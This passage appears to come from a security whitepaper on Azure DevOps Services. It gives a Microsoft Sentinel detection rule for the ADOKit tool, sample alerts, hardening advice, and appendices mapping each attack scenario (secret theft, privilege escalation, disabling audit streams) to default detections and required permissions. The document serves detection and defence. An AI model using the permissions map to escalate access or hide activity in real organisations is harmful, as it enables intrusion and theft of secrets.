

Alert triggering for ADOKit usage

 <sup>&</sup>lt;sup>55</sup> https://yara.readthedocs.io/en/stable/writingrules.html
 <sup>56</sup> https://snort.org/

| ActorUPN                | brett.hawkins@                                                                                   |
|-------------------------|--------------------------------------------------------------------------------------------------|
| AuthenticationMechanism | UserAuthToken                                                                                    |
| TimeGenerated [UTC]     | 2023-04-18T12:15:18.877Z                                                                         |
| ScopeType               | Enterprise                                                                                       |
| ScopeDisplayName        | ThisIsTestOrganization1 (Organization)                                                           |
| Scopeld                 | e4532779-0c70-47c3-b438-61b959fb0a1d                                                             |
| ProjectId               | 0000000-0000-0000-000000000000                                                                   |
| IpAddress               |                                                                                                  |
| UserAgent               | ADOKit-21e233d4334f9703d1a3a42b6e2efd38                                                          |
| OperationName           | Group.UpdateGroupMembership.Add                                                                  |
| Data                    | {"CallerProcedure":"prc_UpdateGroupMembership","Eve                                              |
| Details                 | user4 was added as a member of group [ThisIsTestOrganization1]\Project Collection Administrators |

The event details for the correlating alert are shown below.



Additionally, any PAT's or SSH keys that are created using ADOKit will be prepended with ADOKit- in the name. This can be filtered within Azure DevOps Services to indicate a PAT or SSH key was created using ADOKit. Microsoft Sentinel analytic rule logic is provided below that can be applied in a Microsoft Sentinel scheduled query analytic rule to detect the usage of ADOKit to add persistence via a created PAT or SSH key.

```
// Allowlisted UPNs should likely stay empty
let AllowlistedUpns = datatable(UPN:string)['foo@bar.com', 'test@foo.com'];
// Distinct Operation Names that will flag
let HasExactBlocklist =
datatable(OperationName:string)['Token.SshCreateEvent', 'Token.PatCreateEvent'];
AzureDevOpsAuditing
| where (AuthenticationMechanism startswith "S2S_ServicePrincipal" or
AuthenticationMechanism startswith "UserAuthToken") and UserAgent has_any
("ADOKit-21e233d4334f9703d1a3a42b6e2efd38") and (OperationName in
(HasExactBlocklist))
and ActorUPN !in (AllowlistedUpns)
| project TimeGenerated, AuthenticationMechanism, ActorUPN, ActorDisplayName,
IpAddress, UserAgent, OperationName, Details, Data
| extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN,
IPCustomEntity = IpAddress
```

In this example, we used ADOKit to create a PAT, which caused our alert to trigger.

|                                                | Persistence Technique with ADOKit<br>Incident ID: 175                                                                                        |           |               |     |             |                     |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|---------------|-----|-------------|---------------------|
| La Una Owner                                   | ssigned                                                                                                    | V 3<br>S  | New tatus     | ``` | ✓ F<br>Seve | <b>ligh</b><br>rity |
| Descrip<br>This ale<br>ADOKi<br>Alert p<br>• M | Description<br>This alert is for any time a persitence technique is attempted using<br>ADOKit<br>Alert product names<br>• Microsoft Sentinel |           |               |     |             |                     |
| Eviden                                         | ce                                                                                                    |           |               |     |             |                     |
| - <b>小~1</b><br>Events                         | U<br>Ale                                                                                                    | 1<br>erts | 📮 0<br>Bookma | rks |             |                     |

Alert for persistence technique with ADOKit

The event details for the correlating alert are shown below.

| AuthenticationMechanism | S2S_ServicePrincipal                          |        |
|-------------------------|-----------------------------------------------|--------|
| ActorUPN                | user4@                                        |        |
| ActorDisplayName        | user4                                         |        |
| IpAddress               |                                               |        |
| UserAgent               | ADOKit-21e233d4334f9703d1a3a42b6e2efd38       |        |
| OperationName           | Token.PatCreateEvent                          |        |
| Details                 | Personal Access Token "ADOKit-EUXQUXUn" was c | reated |

Event details for persistence technique with ADOKit

### AZURE DEVOPS SERVICES PLATFORM

Microsoft supplies an excellent guide on security best practices for securing your Azure DevOps Services instance here<sup>57</sup>. This includes security best practices for group permissions, authentication methods, pipelines, and much more.

<sup>&</sup>lt;sup>57</sup> For security best practices for Azure DevOps Services, see https://learn.microsoft.com/enus/azure/devops/organizations/security/security-best-practices?view=azure-devops

In addition to applying security best practices for the platform, if you are sending your Azure DevOps Services logs to Microsoft Sentinel, consider making the modifications to the default analytic rules and adding new rules highlighted in the <u>Improving Detection</u> <u>of Attacks Against Azure DevOps Services</u> section of this whitepaper. This will enhance your capability to detect the attacks shown in this whitepaper.

Finally, another security control to increase the security posture of your Azure DevOps Services instance is Microsoft Defender for DevOps<sup>58</sup>. This allows an organization to proactively detect when credentials are being insecurely stored or used within code and can also scan code for known vulnerabilities.

<sup>&</sup>lt;sup>58</sup> https://learn.microsoft.com/en-us/azure/defender-for-cloud/defender-for-devops-introduction

## Conclusion

The adoption of cloud-based services continues to be part of the long-term strategy for organizations. Possessing the ability to log and detect attacker activity in cloud-based services has become more important than ever, as attackers continue to abuse these platforms, such as the Storm-0558 threat actor group. Furthermore, organizations rely on DevOps systems to deploy business critical internal applications, or applications to customers that depend on these systems. As such, properly securing cloud-based DevOps services, such as Azure DevOps Services, continues to be critical, especially with attackers performing software supply chain attacks and source code theft attacks. It is X-Force Red's goal that this whitepaper and research will bring more attention and inspire future research on defending other business critical cloud-based DevOps services.

## Acknowledgments

A special thank you to the below people for giving feedback on this research and providing whitepaper content review.

- Chris Thompson (@retBandit)
- John Dwyer (@TactiKoolSec)
- Matthew DeFir (@chefm4tt)
- Patrick Fussell (@capt\_red\_beardz)
- Sanjiv Kawa(@sanjivkawa)

## Appendix A: Attack Scenarios Detection Table

The below table lists the attack scenarios shown in this whitepaper, and whether they are currently detected (as of this whitepaper publish date) by the default Microsoft Sentinel Azure DevOps Services rules.

| Attack Scenario                                     | Detected by default<br>rule(s)? | Rule Name(s)                                  |
|-----------------------------------------------------|---------------------------------|-----------------------------------------------|
| Projects Reconnaissance                             | No                              | N/A                                           |
| Repositories<br>Reconnaissance                      | No                              | N/A                                           |
| Files Reconnaissance                                | No                              | N/A                                           |
| Code Reconnaissance                                 | No                              | N/A                                           |
| User/Group<br>Reconnaissance                        | No                              | N/A                                           |
| Persistence                                         | No                              | N/A                                           |
| Adding User to Project<br>Administrators            | Yes                             | New PA, PCA, or PCAS<br>added to Azure DevOps |
| Adding User to Build<br>Administrators              | No                              | N/A                                           |
| Adding User to Project<br>Collection Administrators | Yes                             | New PA, PCA, or PCAS<br>added to Azure DevOps |

| Adding User to Project<br>Collection Service<br>Accounts            | Yes | New PA, PCA, or PCAS<br>added to Azure DevOps             |
|---------------------------------------------------------------------|-----|-----------------------------------------------------------|
| Adding User to Project<br>Collection Build<br>Administrators        | Νο  | N/A                                                       |
| Modifying Azure DevOps<br>Services Build Pipeline                   | No  | N/A                                                       |
| Compromise On-Premise<br>Host via Self-Hosted<br>Agent              | No  | N/A                                                       |
| Retrieve Azure DevOps<br>Services Build Variables<br>and Secrets    | No  | N/A                                                       |
| Retrieve Azure Key Vault<br>Secrets                                 | No  | N/A                                                       |
| Retrieve Service<br>Connection Credentials                          | No  | N/A                                                       |
| Creating Azure DevOps<br>Services Agent Pool                        | Yes | Azure DevOps Agent Pool<br>Created Then Deleted           |
| Disabling Azure DevOps<br>Services Audit Stream                     | Yes | Azure DevOps Audit<br>Stream Disabled                     |
| Reducing Azure DevOps<br>Services Log Retention                     | Yes | Azure DevOps Retention<br>Reduced                         |
| Adding External Upstream<br>Source to Azure DevOps<br>Services Feed | Yes | External Upstream Source<br>Added to Azure DevOps<br>Feed |

| REST API Abuse -<br>Reconnaissance                             | No  | N/A                                                   |
|----------------------------------------------------------------|-----|-------------------------------------------------------|
| REST API Abuse -<br>Persistence                                | No  | N/A                                                   |
| REST API Abuse - Adding<br>User to Group                       | Yes | Azure DevOps Personal<br>Access Token (PAT)<br>misuse |
| REST API Abuse - Retrieve<br>Build Variables and<br>Secrets    | No  | N/A                                                   |
| REST API Abuse - Retrieve<br>Service Connection<br>Information | No  | N/A                                                   |

Attack scenarios and associated detection result

## Appendix B: Permissions Required for Attack Scenarios

The below table shows the project or collection group permissions required to perform the associated attack scenario shown in this whitepaper. Only one of the group permissions is needed to perform the correlating attack scenarios.

| Attack Scenario         | Project Security Groups | Collection Security Groups                   |
|-------------------------|-------------------------|----------------------------------------------|
| Projects Reconnaissance | Contributors            | Project Collection Test                      |
|                         | Readers                 | Service Accounts                             |
|                         | Project Administrators  | Project Collection Proxy<br>Service Accounts |
|                         | Project Team Member     | Project Collection Build                     |
|                         | Build Administrators    | Service Accounts                             |
|                         |                         | Project Collection<br>Administrators         |
| Repositories            | Contributors            | Project Collection Proxy                     |
| Reconnaissance          | Readers                 | Service Accounts                             |
|                         | Project Administrators  | Project Collection Build<br>Service Accounts |
|                         | Project Team Member     | Project Collection                           |
|                         | Build Administrators    | Administrators                               |
| Files Reconnaissance    | Contributors            | Project Collection Proxy                     |
|                         | Readers                 | Service Accounts                             |
|                         | Project Administrators  | Project Collection Build<br>Service Accounts |
|                         | Project Team Member     | Project Collection                           |
|                         | Build Administrators    | Administrators                               |
| Code Reconnaissance                                      | Contributors<br>Readers<br>Project Administrators<br>Project Team Member<br>Build Administrators | Project Collection Proxy<br>Service Accounts<br>Project Collection Build<br>Service Accounts<br>Project Collection<br>Administrators |
|----------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| User/Group<br>Reconnaissance                             | N/A                                                                                              | Any                                                                                                    |
| Persistence                                              | Any                                                                                              | Any                                                                                                    |
| Adding User to Project<br>Administrators                 | Project Administrators                                                                           | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators                                                       |
| Adding User to Build<br>Administrators                   | Project Administrators                                                                           | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators                                                       |
| Adding User to Project<br>Collection Administrators      | N/A                                                                                              | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators                                                       |
| Adding User to Project<br>Collection Service<br>Accounts | N/A                                                                                              | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators                                                       |

| Adding User to Project<br>Collection Build<br>Administrators     | N/A                                                                                              | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators                                                                                                    |
|------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Modifying Azure DevOps<br>Services Build Pipeline                | Contributors<br>Build Administrators<br>Project Administrators<br>Project Team Member            | Project Collection Build<br>Administrators<br>Project Collection Service<br>Accounts<br>Project Collection<br>Administrators                                                                                                |
| Compromise On-Premise<br>Host via Self-Hosted<br>Agent           | Contributors<br>Build Administrators<br>Project Administrators<br>Project Team Member            | Project Collection Build<br>Administrators<br>Project Collection Service<br>Accounts<br>Project Collection<br>Administrators                                                                                                |
| Retrieve Azure DevOps<br>Services Build Variables<br>and Secrets | Contributors<br>Readers<br>Build Administrators<br>Project Administrators<br>Project Team Member | Project Collection Test<br>Service Accounts<br>Project Collection Build<br>Service Accounts<br>Project Collection Build<br>Administrators<br>Project Collection Service<br>Accounts<br>Project Collection<br>Administrators |
| Retrieve Azure Key Vault<br>Secrets                              | Contributors                                                                                     | Project Collection Build<br>Administrators                                                                                                    |

|                                                                     | Build Administrators<br>Project Administrators<br>Project Team Member | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators              |
|---------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
| Retrieve Service<br>Connection Credentials                          | Project Administrators                                                | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators              |
| Creating Azure DevOps<br>Services Agent Pool                        | N/A                                                                   | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators              |
| Disabling Azure DevOps<br>Services Audit Stream                     | N/A                                                                   | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators              |
| Reducing Azure DevOps<br>Services Log Retention                     | Project Administrators                                                | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators              |
| Adding External Upstream<br>Source to Azure DevOps<br>Services Feed | Feed Owner                                                            | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators              |
| REST API Abuse -<br>Reconnaissance                                  | Contributors<br>Readers<br>Project Administrators                     | Project Collection Test<br>Service Accounts<br>Project Collection Proxy<br>Service Accounts |

|                                                                | Project Team Member<br>Build Administrators                                                      | Project Collection Build<br>Service Accounts<br>Project Collection<br>Administrators                                                                                                    |
|----------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| REST API Abuse -<br>Persistence                                | Any                                                                                              | Any                                                                                                    |
| REST API Abuse - Adding<br>User to Group                       | Project Administrators                                                                           | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators                                                                                                    |
| REST API Abuse - Retrieve<br>Build Variables and<br>Secrets    | Contributors<br>Readers<br>Build Administrators<br>Project Administrators<br>Project Team Member | Project Collection Test<br>Service Accounts<br>Project Collection Build<br>Service Accounts<br>Project Collection Build<br>Administrators<br>Project Collection Service<br>Accounts<br>Project Collection<br>Administrators |
| REST API Abuse - Retrieve<br>Service Connection<br>Information | Project Administrators                                                                           | Project Collection Service<br>Accounts<br>Project Collection<br>Administrators                                                                                                    |

Permissions required for attack scenarios